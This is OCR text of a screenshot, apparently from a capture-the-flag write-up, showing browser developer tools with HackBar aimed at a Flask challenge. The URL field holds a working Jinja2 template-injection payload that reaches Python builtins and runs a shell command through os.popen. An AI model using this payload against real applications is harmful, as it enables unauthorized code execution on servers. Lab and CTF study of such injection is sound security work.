 I ♥ Flask Home
I ♥ Flask & flask_lover
DEV
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
Post data Referer User Agent Cookies Clear All